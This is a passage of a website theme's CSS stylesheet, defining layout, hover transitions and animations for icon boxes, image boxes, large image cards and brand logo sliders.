    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-icon.style-01 .feature-btn a {
    color: #363A68;
    margin-top: 20px;
}

.ht-box-icon.style-01 .feature-btn a:hover {
    color: #d2a98e;
}

.ht-box-icon.style-02 .icon-box-wrap {
    padding: 30px 15px;
    border-radius: 5px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.ht-box-icon.style-02 .icon-box-wrap .icon {
    min-width: 80px;
    margin-right: 10px;
    color: #333333;
}

.ht-box-icon.style-02 .icon-box-wrap .icon .svg-icon {
    width: 65px;
    height: 65px;
}

.ht-box-icon.style-02 .icon-box-wrap .icon svg * {
    stroke: currentColor;
}

.ht-box-icon.style-02 .icon-box-wrap .content {
    text-align: left;
}

.ht-box-icon.style-02 .icon-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-icon.style-02 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-02:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-icon.style-02 .feature-btn a {
    color: #363A68;
    margin-top: 20px;
}

.ht-box-icon.style-02 .feature-btn a:hover {
    color: #d2a98e;
}

.ht-box-icon.style-03 .icon-box-wrap {
    padding: 30px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header .icon {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 48px;
    font-weight: 48px;
    min-width: 60px;
    margin-right: 10px;
    color: #d2a98e;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header .heading {
    color: #363A68;
    margin-bottom: 10px;
}

.ht-box-icon.style-03 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-03:hover .icon-box-wrap {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

@media only screen and (max-width: 575px) {
    .ht-box-icon.style-03 .icon-box-wrap {
        /* padding: 37px 10px; */
        padding: 0px 10px 37px 10px;
    }
    .ht-box-icon.style-03 .icon-box-wrap .image {
        height: 100px;
        width: 100px;
        line-height: 100px;
    }
}

.feature-list-button-box .ht-btn {
    margin: 10px;
}


/*=============================================
=              14. Box Images Css              =
=============================================*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-grid-image-box .section-space--mt_60 {
        margin-top: 40px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-grid-image-box .section-space--mt_60 {
        margin-top: 30px;
    }
}

.ht-box-images.style-01 .image-box-wrap {
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 25px 20px 25px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    margin-top: 60px;
}

.ht-box-images.style-01 .image-box-wrap .box-image {
    text-align: center;
    margin-bottom: 41px;
    color: #363A68;
}

.ht-box-images.style-01 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-01 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-01 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-01:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-images.style-01 .circle-arrow {
    position: relative;
    left: 50%;
    bottom: 0px;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-57%, 95%);
    height: 56px;
    width: 56px;
}

.ht-box-images.style-01 .circle-arrow .middle-dot {
    pointer-events: none;
    content: '';
    position: absolute;
    top: -12px;
    left: -12px;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 2px solid #363A68;
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.ht-box-images.style-01 .circle-arrow a {
    position: absolute;
    top: 0;
    left: 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    background: #d2a98e;
}

.ht-box-images.style-01:hover .circle-arrow a {
    background: #363A68;
}

.ht-box-images.style-01:hover .circle-arrow .middle-dot {
    -webkit-animation: boxImageAnimationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
    animation: boxImageAnimationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    animation-fill-mode: none;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.ht-box-images.style-02 {
    display: block;
}

.ht-box-images.style-02 .image-box-wrap {
    -webkit-box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 30px 38px;
    min-height: 150px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ht-box-images.style-02 .image-box-wrap .box-image {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.ht-box-images.style-02 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-02 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-02:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-03 {
    -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.03);
    box-shadow: 0 0 41px rgba(0, 0, 0, 0.03);
    background: #fff;
    padding: 40px 30px 65px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.ht-box-images.style-03 .image-box-wrap {
    max-width: 340px;
    margin: 0 auto;
}

.ht-box-images.style-03 .image-box-wrap .box-image {
    margin-bottom: 36px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-03 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-03 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-03:hover .box-image {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-03:hover .content .heading {
    color: #002FA6;
}

.ht-box-images.style-04 {
    -webkit-box-shadow: 0 0 30px rgba(51, 51, 51, 0.05);
    box-shadow: 0 0 30px rgba(51, 51, 51, 0.05);
    background: #fff;
    padding: 25px 30px 34px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-04 .image-box-wrap .box-image {
    margin-bottom: 9px;
}

.ht-box-images.style-04 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-04 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-04:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-05 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-05 .image-box-wrap {
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    background: #ffffff;
    border-radius: 5px;
    padding: 40px 30px 63px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    margin-top: 50px;
}

.ht-box-images.style-05 .image-box-wrap .box-image {
    position: relative;
    margin-bottom: 41px;
}

.ht-box-images.style-05 .image-box-wrap .box-image .hover-images {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
}

.ht-box-images.style-05 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-05 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-05 .image-box-wrap .content .box-images-arrow {
    display: inline-block;
    margin-top: 27px;
    font-size: 14px;
    font-weight: 500;
}

.ht-box-images.style-05 .image-box-wrap .content .box-images-arrow a {
    /* color: #c14395; */
    color: #363A68;
}

.ht-box-images.style-05:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-05:hover .image-box-wrap {
    background: #2bcf53 !important;
}


.ht-box-images.style-05:hover .box-image .default-image {
    opacity: 0;
    visibility: hidden;
}

.ht-box-images.style-05:hover .box-image .hover-images {
    opacity: 1;
    visibility: visible;
}

.ht-box-images.style-05:hover .content .heading {
    color: #ffffff;
}

.ht-box-images.style-05:hover .content .text {
    color: #ffffff;
}

.ht-box-images.style-05:hover .content .box-images-arrow a {
    color: #d2a98e;
}

.ht-box-images.style-06 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-06 .image-box-wrap {
    -webkit-box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 98px 35px 88px;
    overflow: hidden;
    position: relative;
    margin-top: 30px;
}

.ht-box-images.style-06 .image-box-wrap .box-image {
    position: relative;
    width: 162px;
    height: 162px;
    border-radius: 50%;
    margin: 0 auto 2px;
    text-align: center;
}

.ht-box-images.style-06 .image-box-wrap .box-image::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -webkit-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: -o-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: linear-gradient(160deg, #fbf7f4 0%, #fefdfd 100%);
    border-radius: 50%;
    -webkit-transform: translateY(-46px);
    -ms-transform: translateY(-46px);
    transform: translateY(-46px);
}

.ht-box-images.style-06 .image-box-wrap .box-image .default-image {
    position: relative;
    z-index: 2;
}

.ht-box-images.style-06 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-06 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-06 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-06 .image-box-wrap .content .box-images-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
    /* &:hover {
                        color: $white;
                        &::before {
                            transform: translateY(0);
                        }
                    }*/
}

.ht-box-images.style-06 .image-box-wrap .content .box-images-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.ht-box-images.style-06:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-06:hover .content .box-images-arrow {
    color: #ffffff;
}

.ht-box-images.style-06:hover .content .box-images-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-box-images.style-07 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-07 .image-box-wrap {
    padding: 30px 35px 31px;
    border-radius: 4px;
    margin-top: 10px;
}

.ht-box-images.style-07 .image-box-wrap .box-image {
    text-align: center;
    margin-bottom: 24px;
}

.ht-box-images.style-07 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-07 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-07 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-07:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
}

.ht-box-images.style-08 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-08 .image-box-wrap {
    height: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 50px;
}

.ht-box-images.style-08 .image-box-wrap .box-image {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 24px;
}

.ht-box-images.style-08 .image-box-wrap .content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.ht-box-images.style-08 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-08 .image-box-wrap .content .text {
    color: #696969;
}

@media only screen and (max-width: 575px) {
    .ht-box-images.style-08 .image-box-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .ht-box-images.style-08 .image-box-wrap .content {
        margin-top: 20px;
    }
}

.ht-box-images.style-08:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

@-webkit-keyframes boxImageAnimationSignal {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    1% {
        opacity: .14;
    }
    20% {
        opacity: .3;
    }
    40% {
        opacity: .4;
    }
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}

@keyframes boxImageAnimationSignal {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    1% {
        opacity: .14;
    }
    20% {
        opacity: .3;
    }
    40% {
        opacity: .4;
    }
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}


/*=============================================
=         15. Box Large Images Css            =
=============================================*/

.large-image-grid-style-two .box-large-image__midea {
    position: relative;
    height: 440px;
}

.large-image-grid-style-two .bg-item-images {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.box-large-image__wrap {
    max-width: 370px;
    width: 100%;
    height: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media only screen and (max-width: 767px) {
    .box-large-image__wrap {
        margin: auto;
    }
}

.box-large-image__wrap:hover .box-large-image__box {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.box-large-image__wrap:hover .images-midea img {
    -webkit-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.box-large-image__wrap:hover .images-midea::after {
    background: #002fa6;
    opacity: .8;
}

.box-large-image__wrap:hover .heading-wrap .heading {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}

.box-large-image__wrap:hover .button-wrapper .btn {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.box-large-image__box {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image__box .button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 5px;
    overflow: hidden;
    z-index: 3;
}

.box-large-image__box .button-wrapper .btn {
    background: #fff;
    color: #363A68;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}

.box-large-image__midea {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.box-large-image__midea .images-midea {
    text-align: center;
}

.box-large-image__midea .images-midea img {
    width: 100%;
    -webkit-transition: -webkit-transform 1s;
    transition: -webkit-transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    transition: transform 1s, -webkit-transform 1s;
}

.box-large-image__midea .images-midea::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(39%, transparent), to(#1c0f69));
    background-image: -webkit-linear-gradient(top, transparent 39%, #1c0f69 100%);
    background-image: -o-linear-gradient(top, transparent 39%, #1c0f69 100%);
    background-image: linear-gradient(-180deg, transparent 39%, #1c0f69 100%);
}

.box-large-image__midea .images-midea .heading-wrap {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    width: 250px;
    margin: 0 auto;
    z-index: 1;
    overflow: hidden;
}

.box-large-image__midea .images-midea .heading-wrap .heading {
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
    font-weight: 500;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image .box-info {
    position: relative;
    z-index: 2;
    padding: 30px 20px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    height: 100%;
    min-height: 330px;
}

.box-large-image .box-info .heading {
    -webkit-transform: translateY(-100%) translateY(-54px);
    -ms-transform: translateY(-100%) translateY(-54px);
    transform: translateY(-100%) translateY(-54px);
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}

.box-large-image__content p {
    color: #7e7e7e;
}

.box-large-image__content p strong {
    color: #333;
    font-weight: 500;
}

.box-large-image__two {
    height: 100%;
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
}

.box-large-image__two:hover .box-large-image__box {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.box-large-image__two:hover .box-large-image__midea::after {
    background: #002fa6;
    opacity: .8;
}

.box-large-image__two:hover .box-info {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: block;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.box-large-image__two:hover .box-info .heading {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.box-large-image__two .box-large-image__midea {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    text-align: center;
    height: 320px;
}

.box-large-image__two .box-large-image__midea img {
    width: 100%;
    -webkit-transition: -webkit-transform 1s;
    transition: -webkit-transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    transition: transform 1s, -webkit-transform 1s;
}

.box-large-image__two .box-large-image__midea::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(11%, rgba(28, 15, 105, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(28, 15, 105, 0) 11%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(28, 15, 105, 0) 11%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(28, 15, 105, 0) 11%, #000 80%);
}

.box-large-image__two__box {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    height: 100%;
}

.box-large-image__two__box .box-info {
    position: absolute;
    z-index: 2;
    text-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 20px;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    height: 330px;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    top: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image__two__box .box-info .heading {
    -webkit-transform: translateY(-100%) translateY(-54px);
    -ms-transform: translateY(-100%) translateY(-54px);
    transform: translateY(-100%) translateY(-54px);
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
    margin-bottom: 10px;
}

.box-large-image__two__box .box-info .text {
    color: #ffffff;
}

.box-large-image__two__box .box-info .btn {
    background: #d2a98e;
    margin-top: 40px;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 18px;
    padding: 0;
}

.ht-large-box-images.style-03 {
    display: block;
}

.ht-large-box-images.style-03 .large-image-box {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
}

.ht-large-box-images.style-03 .content {
    padding: 32px 35px;
    padding-bottom: 88px;
    text-align: center;
}

.ht-large-box-images.style-03 .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-large-box-images.style-03 .content .text {
    color: #696969;
}

.ht-large-box-images.style-03 .content .box-images-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
}

.ht-large-box-images.style-03 .content .box-images-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.ht-large-box-images.style-03:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-large-box-images.style-03:hover .content .heading {
    color: #363A68;
}

.ht-large-box-images.style-03:hover .content .box-images-arrow {
    color: #ffffff;
}

.ht-large-box-images.style-03:hover .content .box-images-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-large-box-images.style-04 {
    display: block;
}

.ht-large-box-images.style-04 .large-image-box {
    position: relative;
    margin-bottom: 30px;
}

.ht-large-box-images.style-04 .box-image {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-large-box-images.style-04 .content {
    padding: 32px 35px;
    padding-bottom: 88px;
    text-align: center;
}

.ht-large-box-images.style-04 .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-large-box-images.style-04 .content .text {
    color: #696969;
}

.ht-large-box-images.style-04 .content .box-images-arrow {
    margin-top: 20px;
    color: #363A68;
}

.ht-large-box-images.style-04:hover .box-image {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}


/*=============================================
=            16. Brand Logo Css             =
=============================================*/

.brand-logo-slider__one .brand-logo-slider__container {
    padding: 15px 0;
}

.brand-logo-slider__one .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
    /*&--slider{
            margin-bottom: 0;
        }*/
}

.brand-logo-slider__one .brand-logo__image {
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__one .brand-logo__image-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.brand-logo-slider__one .brand-logo:hover .brand-logo__image {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.brand-logo-slider__one .brand-logo:hover .brand-logo__image-hover {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}

.brand-logo-slider__two .brand-logo-two {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__two .brand-logo-two__image {
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__two .brand-logo-two__image-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(-50%, 20px);
    -ms-transform: translate(-50%, 20px);
    transform: translate(-50%, 20px);
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
    position: absolute;
    top: 0;
